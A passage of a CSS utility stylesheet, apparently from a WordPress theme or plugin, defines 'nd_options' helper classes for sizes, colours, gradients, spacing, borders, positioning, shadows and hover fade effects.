.nd_options_font_size_80 { font-size: 80px; line-height: 80px; }
.nd_options_font_size_70 { font-size: 70px; line-height: 70px; }
.nd_options_font_size_60 { font-size: 60px; line-height: 60px; }
.nd_options_font_size_55 { font-size: 55px; line-height: 55px; }
.nd_options_font_size_50 { font-size: 50px; line-height: 50px; }
.nd_options_font_size_45 { font-size: 45px; line-height: 45px; }
.nd_options_font_size_40 { font-size: 40px; line-height: 45px; }
.nd_options_font_size_30 { font-size: 30px; line-height: 30px; }
.nd_options_font_size_35 { font-size: 35px; line-height: 35px; }
.nd_options_font_size_25 { font-size: 25px; line-height: 25px; }
.nd_options_font_size_23 { font-size: 23px; line-height: 23px; }
.nd_options_font_size_20 { font-size: 20px; line-height: 20px; }
.nd_options_font_size_19 { font-size: 19px; line-height: 19px; }
.nd_options_font_size_17 { font-size: 17px; line-height: 17px; }
.nd_options_font_size_16 { font-size: 16px; line-height: 16px; }
.nd_options_font_size_15 { font-size: 15px; line-height: 15px; }
.nd_options_font_size_14 { font-size: 14px; line-height: 14px; }
.nd_options_font_size_13 { font-size: 13px; line-height: 13px; }
.nd_options_font_size_12 { font-size: 12px; line-height: 12px; }
.nd_options_font_size_11 { font-size: 11px; line-height: 12px; }
.nd_options_font_size_10 { font-size: 10px; line-height: 10px; }
.nd_options_font_size_8 { font-size: 8px; line-height: 8px; }

.nd_options_font_size_40_important { font-size: 40px !important; line-height: 45px !important; }


/* font-weight */
.nd_options_font_weight_bolder { font-weight: bolder; }
.nd_options_font_weight_bold { font-weight: bold; }
.nd_options_font_weight_normal { font-weight: normal; }
.nd_options_font_weight_lighter { font-weight: lighter; }


/* 7.5 height */
.nd_options_height_1000{ height: 1000px; }
.nd_options_height_600{ height: 600px; }
.nd_options_height_570{ height: 570px; }
.nd_options_height_550{ height: 550px; }
.nd_options_height_500{ height: 500px; }
.nd_options_height_450{ height: 450px; }
.nd_options_height_400{ height: 400px; }
.nd_options_height_300{ height: 300px; }
.nd_options_height_250{ height: 250px; }
.nd_options_height_200{ height: 200px; }
.nd_options_height_150{ height: 150px; }
.nd_options_height_130{ height: 130px; }
.nd_options_height_120{ height: 120px; }
.nd_options_height_110{ height: 110px; }
.nd_options_height_100{ height: 100px; }
.nd_options_height_90{ height: 90px; }
.nd_options_height_80{ height: 80px; }
.nd_options_height_70{ height: 70px; }
.nd_options_height_60{ height: 60px; }
.nd_options_height_56{ height: 56px; }
.nd_options_height_55{ height: 55px; }
.nd_options_height_50{ height: 50px; }
.nd_options_height_40{ height: 40px; }
.nd_options_height_33{ height: 33px; }
.nd_options_height_30{ height: 30px; }
.nd_options_height_25{ height: 25px; }
.nd_options_height_20{ height: 20px; }
.nd_options_height_18{ height: 18px; }
.nd_options_height_15{ height: 15px; }
.nd_options_height_13{ height: 13px; }
.nd_options_height_10{ height: 10px; }
.nd_options_height_5{ height: 5px; }
.nd_options_height_4{ height: 4px; }
.nd_options_height_3{ height: 3px; }
.nd_options_height_2{ height: 2px; }
.nd_options_height_1{ height: 1px; }
.nd_options_height_0 { height: 0px; }
.nd_options_height_auto{ height: auto; }
.nd_options_height_100_percentage { height: 100%; }


.nd_options_min_height_70 { min-height: 70px; }
.nd_options_min_height_165 { min-height: 165px; }


/* 7.6 line-height */
.nd_options_line_height_0 { line-height: 0px; }
.nd_options_line_height_5 { line-height: 5px; }
.nd_options_line_height_11 { line-height: 11px; }
.nd_options_line_height_14 { line-height: 14px; }
.nd_options_line_height_16 { line-height: 16px; }
.nd_options_line_height_17 { line-height: 17px; }
.nd_options_line_height_18 { line-height: 18px; }
.nd_options_line_height_20 { line-height: 20px; }
.nd_options_line_height_21 { line-height: 21px; }
.nd_options_line_height_22 { line-height: 22px; }
.nd_options_line_height_21 { line-height: 21px; }
.nd_options_line_height_25 { line-height: 25px; }
.nd_options_line_height_31 { line-height: 31px; }
.nd_options_line_height_30 { line-height: 30px; }
.nd_options_line_height_30_important { line-height: 30px !important; }
.nd_options_line_height_35 { line-height: 35px; }
.nd_options_line_height_50 { line-height: 50px; }
.nd_options_line_height_100 { line-height: 100px; }

.nd_options_line_height_2_em { line-height: 2em; }


/* 7.7 width */
.nd_options_width_700 { width: 700px; }
.nd_options_width_300 { width: 300px; }
.nd_options_width_200 { width: 200px; }
.nd_options_width_170 { width: 170px; }
.nd_options_width_160 { width: 160px; }
.nd_options_width_150 { width: 150px; }
.nd_options_width_100 { width: 100px; }
.nd_options_width_90 { width: 90px; }
.nd_options_width_80 { width: 80px; }
.nd_options_width_70 { width: 70px; }
.nd_options_width_60 { width: 60px; }
.nd_options_width_56 { width: 56px; }
.nd_options_width_55 { width: 55px; }
.nd_options_width_50 { width: 50px; }
.nd_options_width_40 { width: 40px; }
.nd_options_width_33 { width: 33px; }
.nd_options_width_30_hover:hover { width: 30px; }
.nd_options_width_30 { width: 30px; }
.nd_options_width_25 { width: 25px; }
.nd_options_width_20 { width: 20px; }
.nd_options_width_5 { width: 5px; }
.nd_options_width_0 { width: 0px; }
.nd_options_width_100_percentage { width: 100%; }
.nd_options_width_80_percentage { width: 80%; }
.nd_options_width_75_percentage { width: 75%; }
.nd_options_width_70_percentage { width: 70%; }
.nd_options_width_66_percentage { width: 66.66%; }
.nd_options_width_65_percentage { width: 65%; }
.nd_options_width_60_percentage { width: 60%; }
.nd_options_width_55_percentage { width: 55%; }
.nd_options_width_50_percentage { width: 50%; }
.nd_options_width_37-5_percentage_important { width: 37.5% !important; }
.nd_options_width_35_percentage { width: 35%; }
.nd_options_width_33_percentage { width: 33.33%; }
.nd_options_width_40_percentage { width: 40%; }
.nd_options_width_30_percentage { width: 30%; }
.nd_options_width_25_percentage { width: 25%; }
.nd_options_width_25_percentage_important { width: 25% !important; }
.nd_options_width_20_percentage { width: 20%; }
.nd_options_width_15_percentage { width: 15%; }
.nd_options_width_10_percentage { width: 10%; }
.nd_options_width_5_percentage { width: 5%; }

/* max-width */
.nd_options_max_width_280 { max-width: 280px; }
.nd_options_max_width_100_percentage { max-width: 100%; }

/* 7.8 background-color */
.nd_options_bg_white { background-color: #ffffff; }
.nd_options_bg_white_important { background-color: #ffffff !important; }
.nd_options_bg_white_hover:hover { background-color: #ffffff; }
.nd_options_bg_blue { background-color: #8AC6D0; }
.nd_options_bg_green { background-color: #68B78C; }
.nd_options_bg_green_hover:hover { background-color: #68B78C; }
.nd_options_bg_grey { background-color: #f9f9f9; }
.nd_options_bg_grey_important { background-color: #f9f9f9 !important; }
.nd_options_bg_grey_2 { background-color: #a3a3a3; }
.nd_options_bg_grey_3 { background-color: #e4e4e4; }
.nd_options_bg_grey_4 { background-color: #f1f1f1; }
.nd_options_bg_greydark { background-color: #444444; }
.nd_options_bg_greydark_2 { background-color: #495052; }
.nd_options_bg_greydark_3 { background-color: #555555; }
.nd_options_bg_greydark_4 { background-color: #2d2d2d; }
.nd_options_bg_greydark_hover:hover { background-color: #444444; }
.nd_options_bg_orange { background-color: #ceb28d; }
.nd_options_bg_red { background-color: #CC8585; }
.nd_options_bg_yellow { background-color: #FFDA44; }
.nd_options_bg_orangedark { background-color: #c4aa87; } 
.nd_options_bg_blue_alpha { background-color: rgba(138, 198, 208, 0.75); }
.nd_options_bg_white_alpha_97 { background-color: rgba(255, 255, 255, 0.97); }
.nd_options_bg_white_alpha_2 { background-color: rgba(255, 255, 255, 0.2); }
.nd_options_bg_white_alpha_1 { background-color: rgba(255, 255, 255, 0.1); }
.nd_options_bg_white_alpha_1_important { background-color: rgba(255, 255, 255, 0.1) !important; }
.nd_options_bg_green_alpha { background-color: rgba(112, 193, 144, 0.95); }
.nd_options_bg_greydark_alpha { background-color: rgba(101, 100, 96, 0.3); }
.nd_options_bg_greydark_alpha_2 { background-color: rgba(67, 74, 84, 0.2); }
.nd_options_bg_greydark_alpha_3 { background-color: rgba(67, 74, 84, 0.3); }
.nd_options_bg_greydark_alpha_2_2 { background-color: rgba(238, 238, 238, 0.2); }
.nd_options_bg_greydark_alpha_4 { background-color: rgba(101, 100, 96, 0.4); }
.nd_options_bg_greydark_alpha_5 { background-color: rgba(88, 88, 88, 0.5); }
.nd_options_bg_greydark_alpha_6 { background-color: rgba(101, 100, 96, 0.6); }
.nd_options_bg_greydark_alpha_8 { background-color: rgba(101, 100, 96, 0.8); }
.nd_options_bg_greydark_alpha_9 { background-color: rgba(101, 100, 96, 0.9); }

.nd_options_background_color_282828_05 { background-color: rgba(28,28,28,0.5); }
.nd_options_background_color_282828_03 { background-color: rgba(28,28,28,0.3); }


/* 7.9 background */
.nd_options_background_none{ background: none; }
.nd_options_background_none_hover:hover{ background: none; }
.nd_options_background_transparent_important { background: transparent !important; }

.nd_options_bg_greydark_alpha_gradient { 
    background: -moz-linear-gradient(top, rgba(101,100,96,0) 0%, rgba(101,100,96,0.1) 60%, rgba(101,100,96,0.65) 100%);
    background: -webkit-linear-gradient(top, rgba(101,100,96,0) 0%,rgba(101,100,96,0.1) 60%,rgba(101,100,96,0.65) 100%);
    background: linear-gradient(to bottom, rgba(101,100,96,0) 0%,rgba(101,100,96,0.1) 60%,rgba(101,100,96,0.65) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
}
.nd_options_bg_greydark_alpha_gradient_2 { 
    background: -moz-linear-gradient(top, rgba(101,100,96,0.8) 0%, rgba(101,100,96,0) 35%, rgba(101,100,96,0) 45%, rgba(101,100,96,0.8) 100%);
    background: -webkit-linear-gradient(top, rgba(101,100,96,0.8) 0%,rgba(101,100,96,0) 35%,rgba(101,100,96,0) 45%,rgba(101,100,96,0.8) 100%);
    background: linear-gradient(to bottom, rgba(101,100,96,0.8) 0%,rgba(101,100,96,0) 35%,rgba(101,100,96,0) 45%,rgba(101,100,96,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#99656460', endColorstr='#99656460',GradientType=0 );
}
.nd_options_bg_greydark_alpha_gradient_3 { 
    background: -moz-linear-gradient(top, rgba(101,100,96,0) 0%, rgba(101,100,96,0.65) 100%);
    background: -webkit-linear-gradient(top, rgba(101,100,96,0) 0%,rgba(101,100,96,0.65) 100%);
    background: linear-gradient(to bottom, rgba(101,100,96,0) 0%,rgba(101,100,96,0.65) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
}
.nd_options_bg_greydark_alpha_gradient_3_2 { 
    background: -moz-linear-gradient(top, rgba(101,100,96,0.1) 0%, rgba(101,100,96,0.85) 100%);
    background: -webkit-linear-gradient(top, rgba(101,100,96,0.1) 0%,rgba(101,100,96,0.85) 100%);
    background: linear-gradient(to bottom, rgba(101,100,96,0.1) 0%,rgba(101,100,96,0.85) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
}
.nd_options_bg_greydark_alpha_gradient_4 { 
    background: -moz-linear-gradient(top, rgba(101,100,96,0.65) 0%, rgba(101,100,96,0.1) 60%, rgba(101,100,96,0) 100%);
    background: -webkit-linear-gradient(top, rgba(101,100,96,0.65) 0%,rgba(101,100,96,0.1) 60%,rgba(101,100,96,0) 100%);
    background: linear-gradient(to bottom, rgba(101,100,96,0.65) 0%,rgba(101,100,96,0.1) 60%,rgba(101,100,96,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
}
.nd_options_bg_greydark_alpha_gradient_5 { 
    background: -moz-linear-gradient(top, rgba(101,100,96,0.6) 0%, rgba(101,100,96,0.6) 75%, rgba(101,100,96,0) 100%);
    background: -webkit-linear-gradient(top, rgba(101,100,96,0.6) 0%,rgba(101,100,96,0.6) 75%,rgba(101,100,96,0) 100%);
    background: linear-gradient(to bottom, rgba(101,100,96,0.6) 0%,rgba(101,100,96,0.6) 75%,rgba(101,100,96,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#99656460', endColorstr='#00656460',GradientType=0 );
}
.nd_options_bg_greydark_alpha_gradient_6 { 
    background: -moz-linear-gradient(top, rgba(45,45,45,0.15) 0%, rgba(45,45,45,0.5) 75%, rgba(45,45,45,1) 100%);
    background: -webkit-linear-gradient(top, rgba(45,45,45,0.15) 0%,rgba(45,45,45,0.5) 75%,rgba(45,45,45,1) 100%);
    background: linear-gradient(to bottom, rgba(45,45,45,0.15) 0%,rgba(45,45,45,0.5) 75%,rgba(45,45,45,1) 100%);
    linear-gradient(to bottom, rgba(45, 45, 45, 0.15) 0%,rgba(45, 45, 45, 0.5) 75%,rgb(45, 45, 45) 100%);
}
.nd_options_bg_gradient_red_to_green{

    background: rgb(204,133,133);
    background: -moz-linear-gradient(left, rgba(204,133,133,1) 0%, rgba(204,133,133,1) 61%, rgba(104,183,140,1) 82%, rgba(104,183,140,1) 100%);
    background: -webkit-linear-gradient(left, rgba(204,133,133,1) 0%,rgba(204,133,133,1) 61%,rgba(104,183,140,1) 82%,rgba(104,183,140,1) 100%);
    background: linear-gradient(to right, rgba(204,133,133,1) 0%,rgba(204,133,133,1) 61%,rgba(104,183,140,1) 82%,rgba(104,183,140,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cc8585', endColorstr='#68b78c',GradientType=1 );

}


.nd_options_bg_greydark_alpha_gradient_cc_1 { 
    background: -moz-linear-gradient(top, rgba(45,45,45,0.8) 0%, rgba(45,45,45,0) 100%);
    background: -webkit-linear-gradient(top, rgba(45,45,45,0.8) 0%, rgba(45,45,45,0) 100%);
    background: linear-gradient(to bottom, rgba(45,45,45,0.8) 0%,rgba(45,45,45,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
}
.nd_options_bg_greydark_alpha_gradient_cc_2 { 
    background: -moz-linear-gradient(top, rgba(45,45,45,0) 0%, rgba(45,45,45,0.8) 100%);
    background: -webkit-linear-gradient(top, rgba(45,45,45,0) 0%, rgba(45,45,45,0.8) 100%);
    background: linear-gradient(to bottom, rgba(45,45,45,0) 0%,rgba(45,45,45,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00656460', endColorstr='#a6656460',GradientType=0 );
}


/* 7.10 filter */
.nd_options_filter_blur_5 { filter:blur(5px); -webkit-filter: blur(5px); }


/* 7.11 margin */
/*margin general*/
.nd_options_margin_auto { margin: auto; }
.nd_options_margin_0 { margin: 0px; }
.nd_options_margin_0_important { margin: 0px !important; }
.nd_options_margin_5 { margin: 5px; }
.nd_options_margin_10 { margin: 10px; }
.nd_options_margin_15 { margin: 15px; }
.nd_options_margin_20 { margin: 20px; }
/*margin bottom*/
.nd_options_margin_bottom_70 { margin-bottom: 70px; }
.nd_options_margin_bottom_40 { margin-bottom: 40px; }
.nd_options_margin_bottom_30 { margin-bottom: 30px; }
.nd_options_margin_bottom_20 { margin-bottom: 20px; }
.nd_options_margin_bottom_10 { margin-bottom: 10px; }
.nd_options_margin_bottom_0 { margin-bottom: 0px; }
/*margin top*/
.nd_options_margin_top_50 { margin-top: 50px; }
.nd_options_margin_top_40 { margin-top: 40px; }
.nd_options_margin_top_30 { margin-top: 30px; }
.nd_options_margin_top_20 { margin-top: 20px; }
.nd_options_margin_top_15 { margin-top: 15px; }
.nd_options_margin_top_13 { margin-top: 13px; }
.nd_options_margin_top_12 { margin-top: 12px; }
.nd_options_margin_top_10 { margin-top: 10px; }
.nd_options_margin_top_6 { margin-top: 6px; }
.nd_options_margin_top_5 { margin-top: 5px; }
.nd_options_margin_top_2 { margin-top: 2px; }
.nd_options_margin_top_1 { margin-top: 1px; }
/*margin right*/
.nd_options_margin_right_5 { margin-right: 5px; }
.nd_options_margin_right_10 { margin-right: 10px; }
.nd_options_margin_right_20 { margin-right: 20px; }
.nd_options_margin_right_40 { margin-right: 40px; }
.nd_options_margin_right_50 { margin-right: 50px; }
.nd_options_margin_right_60 { margin-right: 60px; }
/*margin left*/
.nd_options_margin_left_0 { margin-left: 0px; }
.nd_options_margin_left_5 { margin-left: 5px; }
.nd_options_margin_left_10 { margin-left: 10px; }
.nd_options_margin_left_15 { margin-left: 15px; }
.nd_options_margin_left_20 { margin-left: 20px; }
.nd_options_margin_left_40 { margin-left: 40px; }
.nd_options_margin_left_80 { margin-left: 80px; }
.nd_options_margin_left_60 { margin-left: 60px; }
.nd_options_margin_left_70 { margin-left: 70px; }
.nd_options_margin_left_120 { margin-left: 120px; }
.nd_options_margin_left_200 { margin-left: 200px; }
.nd_options_margin_left_220 { margin-left: 220px; }
.nd_options_margin_left_240 { margin-left: 240px; }
/*margin left negative*/
.nd_options_margin_left_negative_15 { margin-left: -15px; }
/*margin bottom negative*/
.nd_options_margin_bottom_negative_15 { margin-bottom: -15px; }
.nd_options_margin_bottom_100_negative { margin-bottom: -100px; }
.nd_options_margin_bottom_105_negative { margin-bottom: -105px; }
/*margin top negative*/
.nd_options_margin_top_negative_30 { margin-top: -30px; }
.nd_options_margin_top_negative_15 { margin-top: -15px; }
.nd_options_margin_top_negative_28 { margin-top: -28px; }
.nd_options_margin_top_negative_90 { margin-top: -90px; }
.nd_options_margin_top_negative_120 { margin-top: -120px; }
.nd_options_margin_top_negative_225 { margin-top: -225px; }
.nd_options_margin_top_negative_300 { margin-top: -300px; }


/* 7.12 padding */
/*padding_general*/
.nd_options_padding_0 { padding: 0px; }
.nd_options_padding_4 { padding: 4px; }
.nd_options_padding_4_8 { padding: 4px 8px; }
.nd_options_padding_5 { padding: 5px; }
.nd_options_padding_5_0 { padding: 5px 0px; }
.nd_options_padding_5_10 { padding: 5px 10px; }
.nd_options_padding_5_20 { padding: 5px 20px; }
.nd_options_padding_5_8 { padding: 5px 8px; }
.nd_options_padding_8 { padding: 8px; }
.nd_options_padding_8_12 { padding: 8px 12px; }
.nd_options_padding_8_20 { padding: 8px 20px; }
.nd_options_padding_10 { padding: 10px; }
.nd_options_padding_10_20 { padding: 10px 20px; }
.nd_options_padding_10_20_important { padding: 10px 20px !important; }
.nd_options_padding_15_20 { padding: 15px 20px; }
.nd_options_padding_15_30 { padding: 15px 30px; }
.nd_options_padding_20_10 { padding: 20px 10px; }
.nd_options_padding_20_0 { padding: 20px 0px; }
.nd_options_padding_13_10 { padding: 13px 10px; }
.nd_options_padding_13 { padding: 13px; }
.nd_options_padding_15 { padding: 15px; }
.nd_options_padding_0_15 { padding: 0px 15px; }
.nd_options_padding_0_15_important { padding: 0px 15px !important; }
.nd_options_padding_20 { padding: 20px; }
.nd_options_padding_25 { padding: 25px; }
.nd_options_padding_25_15 { padding: 25px 15px; }
.nd_options_padding_28 { padding: 28px; }
.nd_options_padding_20_50 { padding: 20px 50px; }
.nd_options_padding_20_25 { padding: 20px 25px; }
.nd_options_padding_20_30 { padding: 20px 30px; }
.nd_options_padding_35 { padding: 35px; }
.nd_options_padding_30 { padding: 30px; }
.nd_options_padding_40 { padding: 40px; }
.nd_options_padding_0_40 { padding: 0px 40px; }
.nd_options_padding_0_20 { padding: 0px 20px; }
.nd_options_padding_40_20 { padding: 40px 20px; }
.nd_options_padding_50 { padding: 50px; }
.nd_options_padding_60 { padding: 60px; }
.nd_options_padding_80 { padding: 80px; }
.nd_options_padding_90 { padding: 90px; }
.nd_options_padding_100 { padding: 100px; }
.nd_options_padding_1020 { padding: 10px 20px; }
.nd_options_padding_510 { padding: 5px 10px; }
.nd_options_padding_10_10_5_10 { padding: 10px 10px 5px 10px; }
/*bottom*/
.nd_options_padding_botttom_0 { padding-bottom: 0px; }
.nd_options_padding_botttom_5 { padding-bottom: 5px; }
.nd_options_padding_bottom_5 { padding-bottom: 5px; }
.nd_options_padding_botttom_10 { padding-bottom: 10px; }
/*top*/
.nd_options_padding_top_0 { padding-top: 0px; }
.nd_options_padding_top_5 { padding-top: 5px; }
.nd_options_padding_top_7 { padding-top: 7px; }
.nd_options_padding_top_10 { padding-top: 10px; }
.nd_options_padding_top_30 { padding-top: 30px; }
.nd_options_padding_top_50 { padding-top: 50px; }
/*left*/
.nd_options_padding_left_220 { padding-left: 220px; }
.nd_options_padding_left_185 { padding-left: 185px; }
.nd_options_padding_left_120 { padding-left: 120px; }
.nd_options_padding_left_100 { padding-left: 100px; }
.nd_options_padding_left_90 { padding-left: 90px; }
.nd_options_padding_left_80 { padding-left: 80px; }
.nd_options_padding_left_70 { padding-left: 70px; }
.nd_options_padding_left_50 { padding-left: 50px; }
.nd_options_padding_left_45 { padding-left: 45px; }
.nd_options_padding_left_40 { padding-left: 40px; }
.nd_options_padding_left_25 { padding-left: 25px; }
.nd_options_padding_left_20 { padding-left: 20px; }
.nd_options_padding_left_10 { padding-left: 10px; }
.nd_options_padding_left_5 { padding-left: 5px; }
.nd_options_padding_left_0 { padding-left: 0px; }
/*right*/
.nd_options_padding_right_0 { padding-right: 0px; }
.nd_options_padding_right_5 { padding-right: 5px; }
.nd_options_padding_right_10 { padding-right: 10px; }
.nd_options_padding_right_20 { padding-right: 20px; }
.nd_options_padding_right_40 { padding-right: 40px; }


/* 7.13 border */
/*border style*/
.nd_options_border_style_solid { border-style: solid; }
/*border color*/
.nd_options_border_color_transparent { border-color: transparent; }
/*border radius*/
.nd_options_border_radius_3 { border-radius: 3px; }
.nd_options_border_radius_4 { border-radius: 4px; }
.nd_options_border_radius_5 { border-radius: 5px; }
.nd_options_border_radius_15 { border-radius: 15px }
.nd_options_border_radius_20 { border-radius: 20px; }
.nd_options_border_radius_25 { border-radius: 25px; }
.nd_options_border_radius_30 { border-radius: 30px; }
.nd_options_border_radius_30_important { border-radius: 30px !important; }
.nd_options_border_radius_25_25_0_0 { border-radius: 25px 25px 0px 0px; }
.nd_options_border_radius_0_0_4_4 { border-radius: 0px 0px 4px 4px; }
.nd_options_border_radius_4_4_0_0 { border-radius: 4px 4px 0px 0px; }
.nd_options_border_radius_5_5_0_0 { border-radius: 5px 5px 0px 0px; }
.nd_options_border_radius_0_0_5_5 { border-radius: 0px 0px 5px 5px; }
.nd_options_border_radius_50 { border-radius: 50px; }
.nd_options_border_radius_100_percentage { border-radius: 100%; }
/*general border*/
.nd_options_border_width_2 { border-width: 2px; }
.nd_options_border_width_15 { border-width: 15px; }
.nd_options_border_bottom_width_0 { border-bottom-width: 0px; }
.nd_options_border_0 { border: 0px solid #fff; }
.nd_options_border_0_important { border: 0px solid #fff !important; }
.nd_options_border_1_solid_white { border: 1px solid #fff; }
.nd_options_border_2_solid_white { border: 2px solid #fff; }
.nd_options_border_2_solid_white_hover:hover { border: 2px solid #fff; }
.nd_options_border_1_solid_grey { border: 1px solid #f1f1f1; }
.nd_options_border_1_solid_grey_2 { border: 1px solid #a3a3a3; }
.nd_options_border_1_solid_grey_3 { border: 1px solid #7e7e7e; }
.nd_options_border_3_solid_white { border: 3px solid #fff; }
.nd_options_border_3_dashed_grey { border: 3px dashed #f1f1f1; }
.nd_options_border_1_solid_green { border: 1px solid #68B78C; }
.nd_options_border_1_solid_green_hover:hover { border: 1px solid #68B78C; }
.nd_options_border_2_solid_green { border: 2px solid #68B78C; }
.nd_options_border_1_solid_orange { border: 1px solid #ceb28d; }
.nd_options_border_5_solid_white { border: 5px solid #fff; }
.nd_options_border_4_solid_grey { border: 4px solid #f1f1f1; }

/*border top*/
.nd_options_border_top_width_0{ border-top-width: 0px; }
.nd_options_border_top_1_solid_grey { border-top: 1px solid #f1f1f1; }
.nd_options_border_top_1_solid_greydark { border-top: 1px solid #595959; }
.nd_options_border_top_2_solid_grey { border-top: 2px solid #f1f1f1; }
/*border bottom*/
.nd_options_border_bottom_width_0{ border-bottom-width: 0px; }
.nd_options_border_bottom_width_2{ border-bottom-width: 2px; }
.nd_options_border_bottom_1_solid_grey { border-bottom: 1px solid #f1f1f1; }
.nd_options_border_bottom_2_solid_grey { border-bottom: 2px solid #f1f1f1; }
.nd_options_border_bottom_2_solid_greendark { border-bottom: 2px solid #64AB84; }
.nd_options_border_bottom_4_solid_white { border-bottom: 4px solid #fff; }
.nd_options_border_bottom_3_solid_white { border-bottom: 3px solid #fff; }
.nd_options_border_bottom_1_solid_greydark { border-bottom: 1px solid #595959; }
.nd_options_border_bottom_2_dotted_grey { border-bottom: 2px dotted #f1f1f1; }
/*border left*/
.nd_options_border_left_width_0{ border-left-width: 0px; }
/*border right*/
.nd_options_border_right_width_0{ border-right-width: 0px; }


/* 7.14 box-sizing */
.nd_options_box_sizing_border_box { box-sizing: border-box; }


/* 7.15 list-style */
.nd_options_list_style_none { list-style: none; }


/* 7.16 display */
.nd_options_display_inline { display: inline; }
.nd_options_display_inline_block { display: inline-block; }
.nd_options_display_block { display: block; }
.nd_options_display_none { display: none; }
.nd_options_display_table { display: table; }
.nd_options_display_table_cell { display: table-cell; }

/* 7.17 vertical-align */
.nd_options_vertical_align_middle { vertical-align: middle; }
.nd_options_vertical_align_top { vertical-align: top; }
.nd_options_vertical_align_bottom { vertical-align: bottom; }

/* 7.18 float */
.nd_options_float_left { float: left; }
.nd_options_float_right { float: right; }


/* 7.19 bg size position repeat */
.nd_options_background_size_cover { background-size: cover; }
.nd_options_background_size_25 { background-size: 25px; }
.nd_options_background_size_15 { background-size: 15px; }
.nd_options_background_position_center { background-position: center center; }
.nd_options_background_position_center_bottom { background-position: center bottom; }
.nd_options_background_position_center_top { background-position: center top; }
.nd_options_background_repeat_no_repeat { background-repeat: no-repeat; }


/* 7.20 position */
.nd_options_position_absolute { position: absolute; }
.nd_options_position_relative { position: relative; }
.nd_options_position_fixed { position: fixed; }

/* 7.21 right left top bottom */
.nd_options_right_300_negative { right: -300px; }
.nd_options_right_0 { right: 0; }
.nd_options_right_20 { right: 20px; }
.nd_options_right_30 { right: 30px; }
.nd_options_right_5_negative { right: -5px; }
.nd_options_left_0 { left: 0; }
.nd_options_left_10 { left: 10px; }
.nd_options_left_20 { left: 20px; }
.nd_options_left_30 { left: 30px; }
.nd_options_left_10_negative { left: -10px; }
.nd_options_left_20_negative { left: -20px; }
.nd_options_left_15 { left: 15px; }
.nd_options_left_65_negative { left: -65px; }
.nd_options_top_0 { top: 0; }
.nd_options_top_5 { top: 5px; }
.nd_options_top_10 { top: 10px; }
.nd_options_top_15 { top: 15px; }
.nd_options_top_40_negative { top: -40px; }
.nd_options_top_10_negative { top: -10px; }
.nd_options_top_5_negative { top: -5px; }
.nd_options_top_3_negative { top: -3px; }
.nd_options_top_22_negative { top: -22px; }
.nd_options_top_10 { top: 10px; }
.nd_options_top_17 { top: 17px; }
.nd_options_top_20 { top: 20px; }
.nd_options_top_30 { top: 30px; }
.nd_options_bottom_0 { bottom: 0px; }
.nd_options_bottom_2 { bottom: 2px; }
.nd_options_bottom_20 { bottom: 20px; }
.nd_options_bottom_30 { bottom: 30px; }
.nd_options_bottom_35_negative { bottom: -35px; }
.nd_options_bottom_22_negative { bottom: -22px; }
.nd_options_bottom_6_negative { bottom: -6px; }


/* 7.22 overflow */
.nd_options_overflow_hidden { overflow: hidden; }
.nd_options_overflow_x_auto { overflow-x: auto; }
.nd_options_overflow_y_auto { overflow-y: auto; }
.nd_options_overflow_visible_important { overflow: visible !important; }


/* 7.23 cursor */
.nd_options_cursor_move { cursor: move; }
.nd_options_cursor_text { cursor: text; }
.nd_options_cursor_pointer { cursor: pointer; }
.nd_options_cursor_zoom_out { cursor: zoom-out; }


/* 7.24 outline */
.nd_options_outline_0{ outline: 0; }


/* 7.25 z-index */
.nd_options_z_index_1_negative{ z-index: -1; }
.nd_options_z_index_9{ z-index: 9; }
.nd_options_z_index_10{ z-index: 10; }
.nd_options_z_index_98 { z-index: 98; }
.nd_options_z_index_99{ z-index: 99; }
.nd_options_z_index_999{ z-index: 999; }


/* 7.26 transition */
.nd_options_transition_all_08_ease{
    -webkit-transition: all 0.8s ease; -moz-transition: all 0.8s ease; -o-transition: all 0.8s ease; -ms-transition: all 0.8s ease; transition: all 0.8s ease;
}


/* 7.27 opacity */
.nd_options_opacity_0{ opacity: 0; }
.nd_options_opacity_07{ opacity: 0.7; }
.nd_options_opacity_05_hover:hover{ opacity: 0.5; }


/* 7.28 zoom */
.nd_options_zoom_1_1_hover:hover{ zoom: 1.1; }



/* SHADOWS ------------------------------------------------------- */
.nd_options_box_shadow_0_7_20_000_030 { box-shadow: 0 7px 20px rgba(0,0,0,0.3) }
.nd_options_box_shadow_0_7_20_000_015 { box-shadow: 0 7px 20px rgba(0,0,0,0.15) }
.nd_options_box_shadow_0_0_15_0_0001 { box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1); }



/* HOVER ------------------------------------------------------- */
.nd_options_fadein_fadeout .nd_options_fadein{
    opacity: 0;
    -webkit-transition: opacity;
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 800ms;
    -moz-transition: opacity;
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 800ms;
}
.nd_options_fadein_fadeout:hover .nd_options_fadein{
    opacity: 1;
    z-index: 2;
    -webkit-transition: opacity;
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 800ms;
    -moz-transition: opacity;
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 800ms;
}
/*fadeout*/
.nd_options_fadein_fadeout .nd_options_fadeout{
    opacity: 1;
    -webkit-transition: opacity;
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 500ms;
    -moz-transition: opacity;
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 500ms;
}
.nd_options_fadein_fadeout:hover .nd_options_fadeout{
    opacity: 0;
    z-index: 1;
    -webkit-transition: opacity;
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 500ms;
    -moz-transition: opacity;
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 500ms;
}

/*blur*/
